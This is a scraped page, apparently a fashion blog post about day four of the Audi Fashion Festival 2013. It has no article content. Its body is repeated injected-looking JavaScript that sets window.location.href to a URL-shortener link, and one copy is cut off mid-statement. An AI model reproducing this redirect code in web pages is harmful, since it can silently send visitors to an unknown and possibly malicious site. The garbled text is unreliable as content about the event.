
Spotted At Audi Fashion Festival 2013: Day Four
May 31, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3